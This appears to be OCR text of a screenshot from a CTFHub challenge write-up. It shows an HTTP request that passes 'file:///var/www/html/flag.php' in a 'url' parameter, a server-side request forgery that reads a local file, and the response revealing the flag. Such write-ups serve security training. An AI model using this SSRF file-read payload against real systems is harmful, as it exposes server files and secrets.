 Request
网站目录一般都是这个
Response
INSPECTOR
Pretty Raw \n Actions
Pretty Raw Render \n Actions
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (9)
1 GET /?url=file:///var/www/html/flag.php HTTP/1.1
2 Host: challenge-ea107d79323eb6d6.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Wed, 19 May 2021 14:34:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 59
11
12 <?php
13
14 // Flag is ctfhub{aab28808e2fa4c790912a3bf}
15
16 ?>
17
https://blog.csdn.net/qq_49422880